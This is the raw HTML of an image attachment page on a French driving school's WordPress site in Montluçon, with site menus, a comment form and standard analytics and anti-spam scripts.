	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-conduite-accompagnee/" class="nav-link">Conduite accompagnée</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/conduite-supervisee/" class="nav-link">Conduite supervisée</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/formation-post-permis/" class="nav-link">Formation post permis</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/resultats-de-votre-permis/" class="nav-link">Résultats de votre permis</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-1-euro-jour/" class="nav-link">Permis à 1 €</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/code/" class="nav-link">Code</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/tarifs/" class="nav-link">Tarifs</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/actus/" class="nav-link">Actus</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/contact/" class="nav-link">Contact</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve" class="nav-link">AVIS</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve" class="nav-link">Voir les avis *****</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve#avis" class="nav-link">Laisser un avis</a></li>
</ul>
</li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div>			<div class="col-sm-6 col-md-6 text-right clearfix">		<nav class="top-bar-nav" aria-label="Menu de la barre du haut" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
			<ul id="menu-menu-haut" class="fl-page-bar-nav nav navbar-nav menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 nav-item"><a href="tel:0470055773" class="nav-link"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>04 70 05 57 73</span></a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91 nav-item"><a href="#" class="nav-link"><i class="_mi _before dashicons dashicons-location" aria-hidden="true"></i><span>28 Avenue Jules Guesde 03100 Montluçon</span></a></li>
</ul></nav>	<div class="fl-social-icons">
	<a href="https://www.facebook.com/Ecole-de-Conduite-L%C3%A9t%C3%A8ve-267257299986583/" target="_self" rel="noopener noreferrer"><span class="sr-only">Facebook</span><i aria-hidden="true" class="fab fa-facebook-f mono"></i></a><a href="mailto:nicolas.leteve@gmail.com"  rel="noopener noreferrer"><span class="sr-only">Email</span><i aria-hidden="true" class="fas fa-envelope mono"></i></a></div>
</div>		</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://www.autoecole-montlucon-leteve.fr/" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/ECL-logo.png" data-retina="" title="" width="197" data-width="197" height="118" data-height="118" alt="Ecole de conduite Letève Montluçon" /><meta itemprop="name" content="Ecole de conduite Letève Montluçon" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Menu de l&#039;en-tête" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-navigation-principale-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/" class="nav-link">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/presentation/" class="nav-link">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b/" class="nav-link">Permis auto</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-boite-manuelle/" class="nav-link">Boite manuelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-boite-automatique/" class="nav-link">Boite Automatique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-conduite-accompagnee/" class="nav-link">Conduite accompagnée</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/conduite-supervisee/" class="nav-link">Conduite supervisée</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/formation-post-permis/" class="nav-link">Formation post permis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/resultats-de-votre-permis/" class="nav-link">Résultats de votre permis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-1-euro-jour/" class="nav-link">Permis à 1 €</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/code/" class="nav-link">Code</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/tarifs/" class="nav-link">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/actus/" class="nav-link">Actus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/contact/" class="nav-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve" class="nav-link">AVIS</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve" class="nav-link">Voir les avis *****</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve#avis" class="nav-link">Laisser un avis</a></li>
</ul>
</li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-371 attachment type-attachment status-inherit hentry" id="fl-post-371" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline"></h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		<p class="attachment"><a href='https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/06/image-code.jpg'><img fetchpriority="high" decoding="async" width="300" height="252" src="https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/06/image-code-300x252.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/06/image-code-300x252.jpg 300w, https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/06/image-code-768x644.jpg 768w, https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/06/image-code.jpg 954w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div><!-- .fl-post-content -->
	
</article>

<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laissez un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/code/image-code/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.autoecole-montlucon-leteve.fr/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><label for="fl-comment">Commentaire</label><textarea autocomplete="new-password"  id="a19505af61"  name="a19505af61"   class="form-control" cols="60" rows="8"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "adbdc376826fb242cae639a5d5a748f1" );document.getElementById("a19505af61").setAttribute( "id", "comment" );</script><br /><label for="fl-author">Nom (obligatoire)</label>
									<input type="text" id="fl-author" name="author" class="form-control" value="" aria-required="true" /><br />
<label for="fl-email">Email (ne sera pas publié) (obligatoire)</label>
									<input type="text" id="fl-email" name="email" class="form-control" value="" aria-required="true" /><br />
<label for="fl-url">Site Web</label>
									<input type="text" id="fl-url" name="url" class="form-control" value="" /><br />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Envoyer le commentaire" /> <input type='hidden' name='comment_post_ID' value='371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e40dcb623" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2017 Ecole de conduite Letève Montluçon - <a href="https://www.autoecole-montlucon-leteve.fr/informations-a-consulter"> Informations à consulter </a> - <a href="https://www.autoecole-montlucon-leteve.fr/sites-utiles">sites utiles</a></div>	<div class="fl-social-icons">
	<a href="https://www.facebook.com/Ecole-de-Conduite-L%C3%A9t%C3%A8ve-267257299986583/" class="fa-stack icon-facebook-f" target="_self" rel="noopener noreferrer"><span class="sr-only">Facebook</span>
					<i aria-hidden="true" class="fas fa-circle fa-stack-2x mono"></i>
					<i aria-hidden="true" class="fab fa-facebook-f mono fa-stack-1x fa-inverse"></i>
					</a><a href="mailto:nicolas.leteve@gmail.com" class="fa-stack icon-envelope"  rel="noopener noreferrer"><span class="sr-only">Email</span>
					<i aria-hidden="true" class="fas fa-circle fa-stack-2x mono"></i>
					<i aria-hidden="true" class="fas fa-envelope mono fa-stack-1x fa-inverse"></i>
					</a></div>
</div>			<div class="col-sm-6 col-md-6 text-right clearfix"><div class="fl-page-footer-text fl-page-footer-text-2">Création : <a href="http://www.web18.net">Web18.net</a></div></div>		</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- WPServeur Tracker ne pas enlever -->
    <noscript><img src="https://tracker.wpserveur.net/matomo.php?idsite=1477&amp;rec=1" style="border:0;display: none;" alt="" /></noscript>
    <script type="text/javascript">
  var _paq = window._paq || [];
  _paq.push([function() {
      var self = this;
      function getOriginalVisitorCookieTimeout() {
	      var now = new Date(),
	       nowTs = Math.round(now.getTime() / 1000),
	       visitorInfo = self.getVisitorInfo();
	       var createTs = parseInt(visitorInfo[2]);
	       var cookieTimeout = 2592000; // 1 mois en secondes
	       var originalTimeout = createTs + cookieTimeout - nowTs;
	       return originalTimeout;
      }
      this.setVisitorCookieTimeout( getOriginalVisitorCookieTimeout() );
  }]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
      var u="https://tracker.wpserveur.net/";
      _paq.push(['setTrackerUrl', u+'matomo.php']);
      _paq.push(['setSiteId', '1477']);
      _paq.push(['setSecureCookie', true]);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- WPServeur Tracker ne pas enlever -->
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Faire défiler vers le haut</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.autoecole-montlucon-leteve.fr/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e4e32e4c68","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"141306914","post":"371","tz":"1","srv":"www.autoecole-montlucon-leteve.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "141306914", "371" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js" id="jquery-throttle-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js" id="jquery-magnificpopup-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js" id="jquery-fitvids-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/themes/bb-theme/js/bootstrap.min.js" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/themes/bb-theme/js/theme.min.js" id="fl-automator-js"></script>
<script defer src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
